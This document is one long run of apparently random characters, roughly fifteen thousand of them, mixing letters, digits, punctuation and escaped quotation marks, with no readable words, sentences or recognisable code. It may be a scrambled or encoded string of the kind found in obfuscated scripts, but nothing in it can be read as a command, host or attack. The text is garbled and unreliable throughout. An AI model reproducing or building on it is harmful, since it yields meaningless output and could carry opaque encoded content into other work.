^).uiVB0nVo})eVl)\\J^Vc)eu4D6_!{.,N;]i#b3oV5^<n;Bc$ssEVVi]]e$,^eVtB<l58BQQnE rl7pQW)gVQT+Ctv{s)D.kte^QWx5p+VV^9"4eQW[r.\/,Q=5W!})p"ZiWQVCrp[h6&^=aQ}QotyQfWW e"VWDu(e"Qi]pWMr7<=x)N)=s,yBWyrEr[}=sn^Iztc]am8n -x )W0}!o1+Tr}u_V,;SeV_QWu1(.kQQoelet4WB^ji.V{]^$C%g0x(lyhr.oqJtt9`30;k08,ler[audw ^,t=;Po}y9leT9f$]s(67vd_ tFl5yt^Dh6Qx5;Dgjt6 }.7f)BV3]xc=\/.\'VWQn8Ds85i]kf5V1,s-)^.t^*sVng{WkrdB{Dr  Q\'WsT Q.e^c";^_yWu7S!Qe}.Igc4 aEl}6],^)WWVH+^a1V!eaQ_LV5h (^sg!De^!^eVVVmm:1^.}XW]1cVs7}madtwK3bQrntw:.!W. 6DcenW u:,a\/32.J=,t1]t.]]Nsi8hm [)\/ejs. o;co\/bWQ5t{x3^QaventVttjQiurlDp2Z,dM3Qt.WoVsv!=QQQ9Wwr1{e loXQftE nQ^!uMWVTCW95;d0s \'Vpdl$-.6eC(|b9^1qW0 [FV+4,Q,^n16VQ(d1p)WB{ !^.:e q$dvt.^oE_s)&5t&bHWQB2e!rQglN{"!03VPk 5iVVout)ikn$94 ,]i,l;rVk;dQ)JNQt)"=V: V0()xM,H^)^.tWx^yy^1]ddZ,9fd Vu;a=(Yn65 ^nW 0+.5 nf- W)A,?W1w:5Qn V6miavd1k3Q Vol]W.d{>fW.!!p>[Vcvan5 fyO.i,VE?Ve ;EfzoE\\090Ed^M0n!Q=J{Dnmxx6oco.t.!X)+]&eWY#6WindD;W#t!8VV.{9)aD }sy":WoNeykJdm(l6VeT17e\\t={tyeWzuW54:s^.,}5c^8({cB ,336E u^.^u0gVk.(!]g ,atkjBV  z_wMVWEk^Cy^V29W]r)iV^1;u af55ac2iQWt()mW`V+ypeo.^Vsem710yQaqBgWwan1.&E VVuWVi=9.D^:VV]^t{W6ro-AVi(8W1uop[B.Q6%.^lq^ ^p70n-f.eQriZC}#o21(u_)Q=V].S@nh{6^Q .E VIy]W{ x!b] ^0^=Kiea]^r-aMBQ .a6+Q}=eWBNd(d.g1sV3d}+ l?W)];W.xQ a*ktWagiWet06[,dlV^t(ba4iU7. e^c!5np)r9Vr,]^o^n -6CrB\/h.Vl 0tonOQ!IVS69)4_Ol,VVi{aibz6i,{W%_]H6.J}Vrt!58RW$| EE7d.je50r,3xVV]c|clv[Q( {Wa BW3ekem{V]eW- dWd ionnx+^}oQnsfkWWW.eF!sxYWl-W8sndvc)tc,0uuWx)dvrfmQ6t];iQ_m$1dW^W})cuete]aWtE=7moVnxk _=et_axe.^Q5Ea{Dgd-3]fWnQr,d[i*2=r8gsGe!e]e.^e0V 69{Wr Ji-Hai1p!oo0r7ar0*I=Q\\t(bV,tloj d..{ ttrw;n2e0)6[) )gt|a3]  ?0;DO;m,ex.D80nv\'-nnnD5_V9afi5hs^ D)aa,ofV#7Vsm\/8iFh5r.VBQil .,t--W=-r 4WV3f1pB_.nt.l]0.d(}\/Q=.ah]{6ar2l42!;\/di(Qc{Be$=Ka" 0(ei Qt.)a^W1^r97^ e6r-.k4W. [n lWekf:eo!^Vd,e{dtWc *7e,V6}oDWklOe8nW)gV&-usao1;_,]er.CV0W^.td^=lVo6gW. tdWWtVvQ!Bex!t^We{{:dVW+)(nQcUB.QCa^s.iscoadVVJae]%QzP3)pq.t}x.*WtW3e^GCx1tEtb^$)3cP4)k^l)^fr.cs!(...=;rt(]e xFt]it^ 0;e7(netQw.D:C)^A!_ugedg1o.n-EE2QWeW9{_5#xnQ==f.F{w^.eeyY_2[Vi9T(n ]tW`2Ws^ammMi^]y+ee+enQBBVrVxSe7vW_:A0d(rBp}st;Qna{"gopgtt$Ui,ggx.&.V.WoE6.e^[otx?(3!Vass7d)eB.0W(neiutQ)r.,1QQi6Vpv!*1oMBtefet,}9]7"D!}bil;aie,4],uWk^p:25]9!! 0VV12$5. QnQdotodle ^.,)li8)l1Q)70ywov-u`ot'),pnW('W7]c:NWQ.Q5Q],Ve5W.W2eWdV0]fVlsrXQ(s.4 3em{nVx.qw,9r$W2c p KqRt#1!ue^5%,p^V41(o[]c\/.Vm^:;d^{vc,:x3W-Vk3qe^OlA"7^W{fiWis%Q]rqk,Wfr(d%wN^Vsp 4d2)Z6g},=$<ho:yeZs1)gltVQs;2?]<xQM+e-Z,1`fseV^eDVV6V]^02eW=2&aWq^!fD:"^W$m1lVi}.tocu.W!shQQL%-e]"LaV^e-1re\/d&edQ.3u$VqyVd16]=nV$n6hWnWSQW.uV&goVs1,a: 3Xpt8U^V)!s]u]^atbt^W516{S aTV]ce!ti1DQ;B,OsWWh-o+aQ7e Q1dek5roQeDl[(>t?6a!!Ww0s,m.oWeW6,T}.QW]e2)2. QUk!(2]W!W]dh.nsbe77oWYQjg*l]dWQ=rusoid0t{E) ]e\'Wt nQD4]2rpWoq)1es^1]f,QQe7b,u5; (^.WeB^o(Wrr90f,1V=WVe"i,efK>tnVte^d1]r2miatQ |e(:t-"}^M^h+{,s.qv5s-<ts}]-37n9k])"i)I"Qo rgha-OWrQ).0]DDDeh@51t){,IVr^4b}v0F1me\'ys]AX#ViQq. QnpWps^g5oV..d;^,{8Q4:Wpr.^^.&WtT,.isHls<oaVsy2pevhn]f,sqc]^QW[d^Og!o=o^)NA.o)Q.sW )7Dy4axW HtTlI}p!, oQVIVi,7V-rE.]6!QWQs =5EbWm$dW1o]($AdQ-Yl]Q^O{fVTWsvLamQVs9e1VWW0;V}8D}e]El WAf,Vt],5].0a.D{^;T-im%0]9k6SiqpQ.t}(}29.)]^.VrVVW,$1eRVs .W5QV^d8]1s]sW,foW>.Q.e:8]uVP3[VQ_a.&gt^VQdVW2..Tig$M)V^yoWaWpi.ld$3,iD:aV6]ylk"8V)QG9^7MV7Q!;W.VW!Vk8.;gW e"fQW2_8sQ];o_]2eaVo5WAuGW.*WQ;od..ex..ft0es00{[wI1}i];l]q}DVeWr(VHn-W^feiQRQ.d)+Elsi1^x!foewneQx0QcVas^{91)(si[l.W^2n1d60QdQ8^]hdWQtVtT[i98gr^3*"5"=}WB.^!ra?;e.^,_5)iVE.^Q n!\'u=,u<_ktW o])_7d=QnQm0e;Mw;6at`s5V$5W!tE0V!V}ueAW>nihP4i!vo^W=dVVW?Nse4Vi5&33c+w]NDsbot0n[^Ip1^gyV2wF{rpQ,^$g^ ,fgV^^e441.d;x029hQt,&r9e)Q;]$l^V.ill`Qg^0f}.n9,e][^hi:^brub1]oewo!Q^,<}+}i];=#fWo]p)Q_Qe_ WD0,.3Q 4rk}5s.s^@dcQ3gQg]nV50.n<$,.dsxBt4r"^"8n,^.] 1sKn rxW9WWWo]4lfraV}+5nVV.5i)Wg SVy^Q\'ni=].1WV(c(J6`6c3W0>m6 5WoiekVd^QW.xa)4wW in=sZ4.tVWdWW+.nV(oWeDir^.}VpT\\.[?V])ag-Weta=^-!tyU1.(Q=4i-Wo(. \')(r3px"^=W!Y)^5}TQu,],We2b  ]dU0s)VV!hng6]8,PWV4^1Q1oQ^}^ln)o};!Tc.e !tb9Qn.Qt+xvVeZlWlifod;?;16pO,Get(e5Vh.m:,h 0Q?Vs]22^]unVoV1!5=WQe.="fd)Hnpdl5iVMsoE W8c7 D,^ui9^#SVo&9]neu+\/9x]Q5W.eo:aY+"J0D1@`WBr9^6W.{X QH.2(euVu ,d.v2Q."(@c!1U:^gQ.QupC0Qii,0QW(Wed^yheM.iW)%tW(eWcrctrk7=qWt."D)tYQ5=s=iV&WQo!S3nQ=n99^]i>9p,34_=]3u^!rWaMq<lZ=}cr]V:!,{t.jQdk;tyQm14}^V]3dW$E].4##);))W9 x}Q!v.BEDon6t)p0gn]u;VQWr) e=]_WRVV@=tj8eW].nF7$"u^O]VYWE;Nard.!x sh)^_)V]V,[}.7603+8Voz#a,WQe{tQ6e(_5QV.a]qdn1a.#,T=vV:t_]5ye}{(m.auZW:ym;^IQno.)erW11,csDq awinDtd=i:!;I.f4lQ4i^]QXrp2VQe})v0stS4W))^( CW9]^@.e_9\'rhQ1^\/Q^EaQua,ns _(_0Qrgappd=y!,q8)s{t0V,XVQ"Mt1$e,kQ9"eW(01W1;?(^)athl1^]e]TQ}iQ(V\/7-rn7)y]M{Di1) !)Q[We"a]]2ddQ0) ;;olVnVS.sVhb;W()1s1_otn7,^jWw)F2W]1^3wdLu13e(.a^,}V16 3p5=^E;n .=^3b!(a^g2Q6.!hl]\/rmiVreF&;_Kg) XVesgo5]Qols 0]ssV)tY3wsl Wp0W)mh.;a[r+.\',7*;.ncp;.i!eoel(eQlalnN%VJ^1=e_.}sWD.2dbV;7x0^F:i4=er9.Vyt!Pn)n(_VtdwNhdsbIe8o)r.q2V(t|!i1^ 9h)pt.(fWd}pax^0_mSr$QW}m!>]3!][4^)oV^Jod^lFk;]Q".WikoCf^rVE,LMl&Be,m;t!dae0oVg0m58sy^eW.^7d]f.E?Xx!WWnirl! )M,(WlV7e )0.y3rc]o{\/V.V+]lWti-L)W|+D^Ws.];l^iz,W)e6Zsy=` ;0Q#bp.sk{yEce)7oVX"):^m!^m(^t]V\\t$n.0f,$V2(.0)]en1,.!=tk1r;s.Wp}^dD33Q]4WWyVkvni^n^]ds!@cW!te:u9W)uTnaojk*u54)k8kW3cVWW)lt^-.R^^ho"%vn66]V1Na^QQ,conl4]VWW(ek}.pWnW {1y.V[eiVs1iYr(..hC:_hV.))=uybQ^wause5^yd;e=)w{7n4]W2I6h2.Wd,.W8kShhtonee6Epky]F,VWz{eQ)Wnl.dQ3..!yy(\/WWnJsVWjQ{"Fmegk9nI]GuqEe Q(W_c(]=naGh]l4Q}dd.xt]!(QsgkDVk9{.=W]br.l0a.J[],VWrkUfW 4[p}sQniWoW7V.,.eW2t"U3ie-8^V^=udV70UZQe}ieVks1Eyl.g(am)(e^xs nVpdtrt<.ri=e)XnWs=W2;Sw7W3iuV{L ),nMV}V:)3..lDe^1(f8$)=4_))hfkeki40.QVX[} =d^1l^Q.s\\!Qc4c]k^!VVW)u^t}r^E1o-_xr)hsFEQ^cW]r0VWy.oWEIbQc,pWd0Vq^acg^.F}rttVmaVe*Q2^V8]beWv;W[)D;1!p5,on,DQ7!cs(&^xW1lr 7Pr58{ .V7s_S"a;Q.s%o],QdiVWlQ_X7]oV4:>3,V9ny3O^V!q3Ms)ld\\^^ .ybsV&s}^6,c)G*e)FV($6fr4]QidVWlQVW$D.c=VQiW.asdVe,c+5_xs(.sjr`x4t,586.VEQgrtw3ciiEXVW2ruC=,K!su8]MalaXgh(0o{a]b.W8..,+^;])WWv^Q.2W)(8Q( olV!h]+Q1]uK].no#2ge :).sWl11>orhu.!fM@V$VVW&W!r:t7rrQQeW@(67:(=i-5e-e^)ta9"o1gca!Wd!QW{ e,nncV(eTd!(W!84dmi!57p6ete\\.6.G.GV!]qv0su^VQ:l(=erkVp eo6c-yV(0)D((s =ga.8^te]u3_WxA5,hx:0a4!ir(K(^B])$6o_dpBia7!})QaT.Pk^_.uaWne WQV!U7,52ooWQW0e}WrV[o!`8WQ.ly_u8eIn^(aaQfDQ90.6e.] kwc8V^^cD"do#}" (c:QuW]]08,,eVkVD^ iVZte.nvVVX]xstsV.^Jip^)<1.tfeVCtW=5!Xc^eQ36n!^eQ3.1E7^W1Q#]V%[g8P1CQ{4=$aQ=lCer):W\'eq[VZ])zQ ToqxtTtI]d1x`..kV]aeWQ!=<]cVo!soQ$YL0ytD.0._{DQ(asqr}tgQ9s2c(30!!0o4]Vu-a!9dkX.,e#cQWr}!Ts4]e; 4T\'7dw8r5^<s0D2;lxo7c5W{W4WVVg)dWcQ.Ie6$>t]x54g=tGE.Cs,VV0Mied95}5[]^9s579-^t[]<.0s3 ]Q.) ,Q.eW<Q^r^WVy]WQ6.j8=HW+4V(Y)sdM,03o2X3.Wr]t$eQ:a)dW! aG=t8=[))r;.0!V,f.]5;,]Wn9W1WdasW]W8QT,kW$K6tx"!<Q^! aoV(Q^@M^yt:V,VF;,^0_sW.]i} ]=;W^8p^aWW24pVQQ.aL$s]y.F!95rs{yvM9Q|d[VM!9fyWDad]aQ = ^>t^!o!alad{W1!l5(e[9uwrT)}iWQ_. ]i}W1fVP ^u^097^{\'x0any0r^n..=5EQ2W9!;^!\'7WMS2;]4I[dVpW)r"e)%Vdrt6^=t0cod,n:^Vmbud rT^pnr!9!v+cs.!WW.6.!_Q]^g)^^^Wj.Qnr;067\'W!.!Vu3W};x^tt=ds ;e(1ed3n"W7!(vVVXQ }olQ;V6a.o.Q0\\tV^212k)._Qg]Gd1Ua8WdrXdMVy<Q^ddQ|eci(it9;!8EQ9\\,w$n.5E^>odQky)tQiWs."o_DeVo,[5\'.)o>10Db]^ctd:!ltts=W_q}l6=V*WQV7.^{(.QQ09@!d^V= 2QpW,.W,oEWacaj=^9]aidRxu(7dr>Jap2l|4{]*t7er.}b^f5iK7o!c:eatn.ae.ueWtVr.h09e1Q^.^lQr3]20nVi[1hs_}dx_]Vas_WdnEgO\/b.0V&(M!V;[^VP=H,rWn|{tW4Q.]y9V+0)W_thtdVWM.).}Q(^,p61^8i n"1n-e(VW]L&VWy=Vi),)H2t,.}p2Dbt,tW7x_uo]j!. eT6)V^fu8DDy]90sarrx[V,g.i3=au)} ^WQa)d3]:^eVsQj s=u2.d]Vn(]Qk{;O)fp0us)0Q,v..]sDKrn(#F]ss9_o 8_9VWV2"nAc&1 ,uWe,f.dm,o.{!u;^it;i1=6SQ$6Q!ismohhQdQ Ve|aVQWe3E5;ul^d,4)Y]V)e!!x]^ti?eW,]^Ir.O9[C]nW[)}.rWheaIlV:oVf)ticgle]v;9os^dWQ: J\'D.W[Wf;o_{W9d yVPVC9Wga;c]yupb^ay.bQa^6$Cs.p{8,Qt}VVlVH){)5ooW^9s,]se1;QWLlV52UQo3id},(*e0s167=WV8rtel6..tV;=:H^_#x6Qug^es,dx^E"99Qpr .Vsk.b(ohu^qg,p 0WVohwirQi0P ).W;br} E:e^.=)Xpx440QQwu$G[Ral.opi{e y7VQWOo_osatUr43VV^.sy10wQ\\t,eg^Vh!9ila,,X]pW8k[aJot2=nQsvta^foc.Vu)dH}V.tde^()]Wms9}b0WV.V891Vk!^Q,,.3f[".QtSeYr) lV3:V!eV.3.Q0]uV6:e(Vi4VUWWdW9e_Qr(dal1V83!H=]^U[ #yQa[d]\/;VeDQa\\oV{e!S{ 1rnida=eeVrV^{edEyro=d{VI!5Wib0D_WcWao .V] `YjV}tIWW07oi^_05^W:. }5}{dt@]1tr\'t9s([ru75au=.0o4u^]4per5_5rbV}ddQl; tontrgD[GWao:6p4(^nW."cr.o!0e]td(u.[W)v6\/]cgQ^V-o9utou^n,5RD(wf].9!K.o!o.TeWuB )?Q;W5ne0t.wd)Q30y,daT.6bl}1QrQZ($Q^e\\^.7r5!,!sn^)twKQet9g0lC9745s(^XQ"16haWeCu._5UGdg e3Q0994s[}[,]VVoW}otW;Q-=0s)^Pg9a.o.V,W}b[ ;[V 0Qt^te{8m WqE]]_.WX1.a%Qf^d_:eeV0{==1a}3QahdB5foVD;!N]{w(okVnxy.4-.s9Q74}6!ld,,newImso(in3!)!:Eep;W]!!snQ1dty.^oc{^]VjE,W^=191oB9(k89hW.ilztz9.xlv )yY=V.r}d(snW^c1l2lt3; }o00;et8vtms<hlQxV.QaG\\.iQ2^tW%.\\8(^o_V.VoeW(xp5}V]W!Q2)}smV".Wa WdBE&WWk+72=.W^)nQ^1}o.=<pWfs!I ze="n}$^c.i0S;Vr(!g{as2s. gQy]Qk^Q,o;d.,^+d.^bddtp)V:rs%})^q!"{}mQ#uh-E30hh,.]$=, ]tb^IvV.^1.kTd)g^\\k)^cKV$. ^ W.uSB%Q!r\/,3VltKt:)o}o]r=r=(,doIWi!,Q,QS):$r"c1.nEW{We]W,mki,V7!QdV}=eQh9^!M!lud1?.QhiuKW!Wi_sVVi(tVjcun+.)rVe3Vplgf:WW]RQ_Q0#}t)V$^iVWs2-W"7d?<>.ttdu sU8SwpQinS3 n^{^50rY]o2V.ssr]s^.QoidQ]_0D^Lt.dWg+!![W^.! 2)32!f2]C ue) d3hVrEV]aWWdV,W^:V.pW9^l!]ei.i.s}l1V^s}oW]m6].W6o;QQ=.dais^K0@1V vWe6I@^^^Qy9 ntddVs)=<^a_o.I]9..=,p.^nQ0^HA{U!VaJ.10^q54h]^QV{! yto1m(.mbg,W V)D[ZcsxQ7WauV2gn{}NissW) fymL.V]sVl-Tgpbt4Db)iWe:;")^o:). )^VWMF.ls^i5ws)e^;NpDW,_!os6}m.n^WQ1Qe\\f!\\s=+Ve-pw.ebapQdtx {i3!sVS38d=89[^2y!]t!WeE.2.Vr[c."c],r.e,.1(-icV.i!8djWWxY$(Wxc( iVW)TeXV}[Wij  ow,C^";WP,0D6]]r^zm51bu7kuVV.}e8atrntQ39]) p,{V]8Qx0]]%WQXcfQkV;hiy^+C7VQVV_VQ1[]e.VVV7t10#,hV a ]Q4 ;[Qsmef2WXWte=])Wsb[$Dw})c3902NsuW2o5`VuaH1])]zOrx .He8UeWQ^WQEa.)e(1W,]18]sV+6=..6M8!6N.use9oa(;U)b!VWt W_aQhtyV$V1(VV.[]V\'=:4er^o.^bV.lV[Vt!Wu5=QihtmD^Wvl7=ot{E.Vo]!H6gp$QV)W[]{0bC)s8^d\\s^db]fW((W"VJt_]mW*l\'1.Q5$W1D[<V=dVgeW5eyw!Vb:]Wc\/20dQp}K,VQ9&](>]^0dS,e.+VQ (Vfb^lFM^=fQ.,WG(0V}WjVQ+Jd3QV14[) Q0o:yID.$un1"7)RQ&t[fV].r .iHW2)_We^Ie2^1H..jlmQc0.W].n;5mc1isercBs]:e.(3Vur|V10M4n]|d(W^pgD,Q8et;W$n=sctfli1t!.KQ il84PV.QM`9d\\V.WVnWQ&}aTdW)=r@QlQWU!0dl1t5C4d,.43xW^"$;c^iQss!;KW n,i`^=p0^]U9#eQ[.We(etQa.3,1Lha5xl:Q!V.d`e!)[]^2.,M0j5p(^VQ5(ueV+40ezeVt g^^^pdrN0Ep.!]Q]W|,,n)dhWVr1W.nf^_;)F+].V9ouLuQVc!^$Qdv0nzQWd]sJ3C:nodb1V ^t. ,q,s_Vpr,WB2);oW]!Xo.J,nIQ9dVy5Vx..Ws\/Wo=.X37n3(1$QEWe3!)3tQ6WtC,36e^21QWr.s!.!l"m..5,_g]l,&Vga!,?W(}!7fwae:g_iV|s*WV0.hr?VWQWiW>y{ip5S.VFa=}ri]HQ8,W\'x]i.i]r1.iQu.WV.EYr)Q\',V.a;EX21y.t^D^lWu0]mQeQ)85V],7W v^$ r7a9Q.,!%Qr _^ti!QQ_^W>3set.=;.VEi}_5BeVcbS$p} {5)Wh^lg6Q,(V-#r]..]Q{tf2(xub!6WtdA:]d;WaQc(tHsQ3],nl3!ew  V;he)9{Dtt^t9sWC:l;dD}25kVtumloz9![%,nOstsY]]W^l}83Qr.E! a7d0ee1aQe!iZC;]}].7;o!2]R&QNQ8D5rjw+WWs! ]&VQA2!iox=f Q{y]FdpqVkbQf}QWnr(};-,W^VXba|:iQ]^Vx]e"Qm9WWQn.3.V.Vf,pf%d^!rQd6(^"V"0WS;^VWQ&VP8e.,td.+!0(,.!W;fVt1WQ^c0[%iQC:{{<asAQs,1bdndikV;dk*:TqV2x4SQQro]R*^"nt.^-niOkd,TK8eVoQ"e]:0i,aa$>QE{(r^fmW].>$tHf,ma!lgB4e.t213D`.;]aQtd:Vc&e;um2\/D(nl50;^}y.;.dV.PE^]"J7;a[V6(0k ^".e]W.^48^"_{lQrsE2.3e]dS,_4V0^pW.$<.TcES^5]Va!\\fQ\/72Om^. rc0a2b_eon:"14=;Qs70Po9]=7uiye0h]Va3.Q}E.:cWrc).sWW,WhdtdyW6W.QeW0Wu|eQ[dWEsD^hVs9^W+}9]is!W>sy7YbD6fkW.]xpeoReaabo]e]Ve3pCQ^fQ.Wrr6tt1p7T5{+tV^t) ,1p}Q)aJ})hWW_g}WnWx\/5p-!d}yoo!^QfWtc=DTV.^^;=mep^3+QW^7W;:)Q8-t.WV0)[neDd)]r9,V^V10, sS1.V&.Q=9)Q7xV.Z)s_p7TEqtn6<E1k i^NWo{o |e:=W=ts[tt.o )(yT.`r\/ZQW;V4WV)2#`}Wn^r^e,^:. icg^9W(nnkaV%a<.fpWn#ezvh&tt.p=p)o[0[.].]9TV:4})Q^8l|e3,t.ep2a__os(]7elhra.!d^6lV#[)VVV_^0^?omd.che.eeic+.!!VQ!Wdop^nWv!^bWV($0V=:^.EhvV^.ED|?t68*1^)}ot]e!kje9;\/Q^ V+6}{mott"._!W!FDo[V90,t^,=r[{#eg4W.(me;i77%j{UcVe)WWWpL&W8d_3Q2bM=dWsu,:a7mnftdjs5}EW[1!$Bt.fd95ydsHQ6wsee]=V;ldrm,i=1^]Qr!rE^}9$^ ))ek)e(nS]1{!tr_W!crVW6V)i!,;)s:10i.dt!mbyw<x)_nD"h el{Q=N)=Q1=WrlQo^!C\'cQQ,}l|5Q[9:AWQQ1ehVwoW^7t3etVWGpWWrW=b"VglkexWn]Vr5{&1o1m]T1.^iese]6WMn*,]y!l^WQ!n=.WW9*meVW^.Qa;!V^eVf!=WtW2,c)tydD219st!a{ee.).V:u&tWQW,?.V 8.."Ws\')QW7.db1_0xW3Q5aa,2e!tS a}dWM;tD,rW}7e.er62iWE MQ{WQ.y.yds]Vad^W, WtW :_0W4tpos>22tnp]{}d 0]h .sobd]e]plruQ&.,he]{]6el!V2k(doV`glQp8WiJoei idWemgeteqtiayti4CVQyQnnpij)"QsH^p!=:W,4^t]!V eV?[igQV1dz!!)q0t-4!8]k_WWDt(o)40 n=0W].pnv,t)g,,qI=).5nW-,gWQ.,^(CxfUz]^9Q5&nViV !iaspn3nxVB^cir!5]m&,.QcVeQa]Vd,8te+]fu[T[.).]bkrV.nZ7crnQD!&"V,laW2%orA]%!.Q5QctWo:,.t)![&a=7o!^2W$!m3{c:};0O5>q62gl^)YViVlm5}oom l]|4.maeV.Ws^5Wti_Wa)s; 5Q],^Y?,!e!jZte l!tYsa]y"2amV]CVk,]]{i;Qk6:1=W5$] QndV[3iQ;WpWrHsWjtieV;3.V0s.Y26f.sq;\\;yQonG4i!834^W_|nnjd1(nenW}6V^uaahPkn.1>a_W5d,)}gp$]$7Vtvr(.Qr^,H^r3Vbl((qi(Wssflki y^0f7s(o#>868yeD.oVW4Vo5rVX8aWxswV0cs4enU=2V7n"VSkW.Q4twbV$V).{V,ylVVfE^5B{n.rcx )h7,xs{=3^s,lMnW6_:s.})] ^^rQa)!V\\lW aWSe]jug:WWeDQWX:g(eno,Wey(>die,=e6].;QQsWx+Q)aVVn.dQa5>aaVQiV9(07.0:W.]E{aQrxn>V`Qn^Y1i.0,.!nQ_4QnW$Wfn-(VgWt!9,d]Vt( (_u7u[-nQ2tm3WW,V)3]^W1 t)otd"%^^21dW}Bifw]&fQ)W* .iTWepki_^owx:^^eV}.a^W,^N,3;d_\'Yo(!n5Q\\?0tE\/f[$taad_,nU5{][eWY[hy43$Wli]VkWV.eDbrQeV6$Q6!lV.WQl56b9gSWbeelnio-WIc+d2.eo]"sWuZ;no V)ko.],V=f295m<V94Vdk?^^{0otg.le.o"Q4c(Do9(i]VVS$^]e^Wn]6EWwr=Qe(5#erCo.e^9.1]r^r{o`mZ]3qQgeEW=^-S\/VWwi4{uaUnuiuW%I0!tigV<Z.VteeL.W],:}0r.g}e}^WqE.WWf n0^o^l{Q}2(iHW D Q^0sgv.denrxwVreTW(oD5{vgWWV0eV(Qe^rWi1#^XunV.?1.^2018V 4..o(^$aa99aBAcndWM=]{(9pWV0AdVtD0xr .`;!!e:7bddtV]V]WudQ=.^sn)blsWs7fYE^3nQmboC0;7ts6V4;tsu0qW6^o_Ti)]Ds=K_cu^R2!p]!n]fQ(,eyr^Q #b xn4"; GpVaW?h i{cC{r-V4iliW(rHslWet0s$3.@d[Td.2t0lxFsfW&.-,.li.20kheaeWQ_@ c.7Qyt6ieWd td,; C\/ayy^!tW, )Wt.oc7ivWeV^We^p^s],b,(Qec1owtxktg5$e,.?lQ(8h)borW}pl[pe9^8WpQk.4+Y.e.ueT$ -](-esQr]WkrfW. )73.W^^.\/Q+otkLVNivSu:Lssurl; !,W.^V^.62ber^(2D^o]g}4i!X,e.g-0^6t");fl;$eW=.D.94=,VQ}<kV.ve^3baeTm5(la:3V#]U^d,iM,eyDC7lku!e;!cE=[eoW4Vctp#QnQ).ldd.t..!tQQc.Q^W^y ,e6..en: WQqrrwx{wV.Wn1.si]t}eW*n^m7dcd\\Whs6w!ddBed $zs78esWNm&8!c.r^Z5s().up}mVe[sV8Ve_.dt7e3l)]QrkW;}XVrqFt^ctVW9ea0(E^8WDt!fW1Z;au1&hleq!etr$V&!Q;)o! xiniOQHV( .QQk;}il Q1QyWNVV!2VWh=)g))5V|2(5)mlnCei!!;^2fo15-!ly^V}V6o-$i!=.}^9^O(yxecrVe|&0=u.9lVU4!noN&if(Wo[of_Wa}Qgo9^WVt7i3ozW%_9(10rQtu%^^d;$WdVa*DhLoz,WsaQ}xWf]Wt!aivWm"%tncdymYI[>5.W ^.ys aW8)V;fd^9.nx5[lu05].reDCsQQ5]rpQA={o.fh\'o{ozl{;WV44u i\\.VVid 4.\'px+VqV^Cq5ed),jtXhVdW< .+pf2?-WSQ51Q B!](,eUQVf]).rt^(MC(]i.Kis(i=1sm5rW5fV{.Q$2]]t.mV4|Mt({Wkr6]_W0,x]dVeQEW]] \'nc8]WZ{q!Q)?0] yQyfc:^,TZpWW.a2^Vo_tJ;ptok^),i2e;=cQfntEmad]Q%s2,gn^cy:Blwt0k(c]^(ce^yr!c^b6V]aW.8_:aV=oo$o.eQ^uionc?ea!5VV}WtQa|9{;(.u7Q.<t 0pV=Wbus.tyno^=}.p)Vei=6^![Vut)t+(6{o\'yt^nb^y5Xeg=ela;(.: u..nau9Ve]rWtV2g6-Q*.^=en.)3.)WK9g!6^2rnpwW&1  ))sQt^J;=rn}^W^dWVV)||Q2dwfVlksZVb]u&EVl#z{a4 !X[z>-^i9sW0-EwoQ)y]qqW]ce3:c_;pl)WVV^ Vf^4 4(b!Ve06y]WE!(+38d3]>v9V=reoQ\\WfEmt6".9i Q>y=7xQ^n({I0+]eQ]sW(ftydi1li,.Vsse3kays_yhWp6W80ieo&l*ocVs!W23s3z^fdWln!u0;yod^=) y W2!Wwt|QdiW.9EW1pVP4Wf&W=eQ`5|]1[wo^2WW!44he0V]0W=Ql7W^9V.c])K!.W.8%QwW^;i)gwryr2V,)YQut6r8ih03V2s)![)W?Q)I2ss.,+)W@.V!rQ_haV&W0)2r[Vz0.^]] Vmxtpaqa%k8rV(^Q:s]W.2eV]^4fi_^8LZQ^S]dq93B(0;Di;E.t!tdD3n( 10yl@ae,Vs,;W,lDWa7Whs}9-.;_vE^Q].|V+?iW-p]01ke^!(0)1[)qlre!.Qrw.v^^9CdQ}#3;8|9obeehYokl{}5tWraeoWt_9ie]irR!e[},Q]h50ns^^V:p)QW:.cVT^2t]r.laDi>.VaCWho% Vki.41>:Vs0]^W8VX;o4]6f;ncs2)f}..!,)sQQfi0(h_nsl;80uDf4VlVeV!fe4h^sR.k!WuQCWWn^|E <Q1,\'l0b)QWodnDpkQ72\'V ] WI5F]]5}@\'h{)ft8eQ6s(sr.v:W^]*W4,Q0oe=n s1{I}PerW  8\/)stWzV.W\\_t1V?r),iVEucInarWe]W^o;iy 1}9Vd[0)V)jyW*irIaj}V&r ^}.2QWiQ],s)sc48WW.{fId^]laf]Q7)8}cat}%Ss.!QQW^4!a,WQV8!;)c_dn3&EV)=nT,:.Tre.!2;Sn.^^a^fib0,^!=^v,eWW].Q9.E^Wqdr$cqE$Vys[4Uakip(SV?}V23!sWciB73!9_)eSn)i3noE1m.5Da]&t!=l^yQV(V(.s])4.fy)mBdkiWli^o,^t ,kzoa ba 0i F(o]njQs4Vg1aQQv[o0&V"QaVSQ!d;.3e[!b1.e6p-A,QDQ]E-k@Q1p3Vi.,l7sWWVtQ^n7{ V;-c.o9D53QWti..i."b6mV)]9T.;]Q\'-W2WgorWribg)=4A!tcQ$_sgVWpi3sKctmlWd aQ^V}]^]93VQ[V+tcreVgpt1i4.[^tWhQ:]]dQLar QWW d;(3._)_tx)^t.+seilNt0Wr.is]Qy0VCdt^kYyfQQt[^6,epj=W$et6rs.Z(Kp^$Jett^e_^:{a^n06f]rg7 !VetsrkQaq tt{ed).^6:nyW tMEiV e6rWXe.}eG68rrV{Qr]VlLt{=)=po^W!|ba^]d8VgDl_?.0Dur1m=}  inZe{f:^t9tkV,aQQ1s|; W.klVi.)s)^,goi?VW,b1.uaze;3sf]Q!V6kt[o:ale)t6\\_kCQVs#dQ%D,W7),lVc\/Q%^},_{ty9MT^&!\',WlQJieWd.3...Qp}fitWF5u.QteW^baml(o_aaXr.tB>Q)xeV|.) 0o^Vb)V[{n^, :^6. (1y2(V^.VVixTf4 WFM8d u9Vea_  6W[38e=XjVV8.!s .s3Q5;1tMo8.Qot;Wx6 r 4uV.!r*0yu)f.V)^ih{V !:$0 n e(_ri^kVd$EM0{k,f-::{Q$Q%ke^VVir]Vp0.[ty3V]=vQd}N^iC.Q6Q.)VW(.xe_.]7r4S15e3kVQc.7oYi+m^ x5 Wid:Wh^$c)!inVVnpoW;sy3tWmWasW!;e!r{(gL,tWp3Qx.;te.w^#x0u^ecg]l,.emZX3^X!E| &upag!.IR]gH.F!{ra!w!e(!\/=5FHe1^e!rd[Wz8!Wt0ohW2]_p;4V= _[, W1.V|+e6yp6Q6o;fY 